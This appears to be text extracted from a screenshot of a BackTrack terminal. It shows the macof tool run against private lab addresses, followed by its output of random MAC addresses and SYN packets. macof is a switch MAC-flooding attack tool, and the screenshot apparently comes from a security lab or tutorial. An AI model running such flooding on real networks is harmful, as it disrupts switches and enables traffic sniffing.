 root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@bt:~# macof -i eth0 -s 172.16.45.123 -d 172.16.45.2
a8:fc:8e:13:f5:6b 5b:fd:d:2a:49:4c 172.16.45.123.33053 > 172.16.45.2.41851: S 32
2521146:322521146(0) win 512
d7:86:73:5e:53:5a 77:7e:a:45:a4:9f 172.16.45.123.9187 > 172.16.45.2.28216: S 165
0446273:1650446273(0) win 512
15:82:d3:59:91:81 b1:5c:68:1f:8c:db 172.16.45.123.24448 > 172.16.45.2.45912: S 2
083070302:2083070302(0) win 512
34:67:a0:1e:9b:8c 10:43:40:36:d2:d0 172.16.45.123.25389 > 172.16.45.2.29552: S 8
25762360:825762360(0) win 512
8f:9b:d6:43:d9:7a a8:26:5:19:82:e0 172.16.45.123.40532 > 172.16.45.2.39713: S 13
74791306:1374791306(0) win 512